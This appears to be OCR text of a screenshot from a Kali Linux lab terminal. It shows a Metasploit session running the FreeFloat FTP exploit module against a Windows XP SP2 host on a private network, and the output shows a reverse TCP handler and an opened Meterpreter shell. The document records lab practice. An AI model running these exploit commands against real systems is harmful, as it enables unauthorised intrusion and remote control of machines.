 Applications Places Terminal 1
root@kaliLab: /usr/share/metasploit-framework/modules/exploits/windows/ftp
File Edit View Search Terminal Help
---- --------------- -------- -----------
FTPPASS mozilla@example.com no The password for the specified username
FTPUSER anonymous no The username to authenticate as
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Windows XP SP2
msf exploit(freefloatftp) > set RHOST 192.168.0.149
RHOST => 192.168.0.149
msf exploit(freefloatftp) > exploit
[*] Started reverse TCP handler on 192.168.0.105:4444
[*] 192.168.0.149:21 - Trying to connect ...
[*] Sending stage (957487 bytes) to 192.168.0.149
[*] Meterpreter session 1 opened (192.168.0.105:4444 -> 192.168.0.149:4178) at 2017-03-14 13:09:2
3 -0400
meterpreter > HOORAY!